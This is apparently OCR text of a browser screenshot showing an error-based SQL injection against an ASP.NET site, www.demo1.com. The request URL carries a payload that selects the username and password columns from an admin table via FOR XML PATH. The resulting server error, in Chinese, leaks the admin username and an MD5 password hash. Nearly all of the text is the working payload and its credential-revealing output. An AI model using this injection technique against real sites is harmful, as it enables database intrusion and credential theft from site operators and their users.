 www.demo1.com/index.aspx?id=1 and%20 ( select username,password from admin FOR XML PATH)>1
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><username>admin</username><password>e10adc3949ba59abbe56e057f20f883e</password></row>' 转换成数据
类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。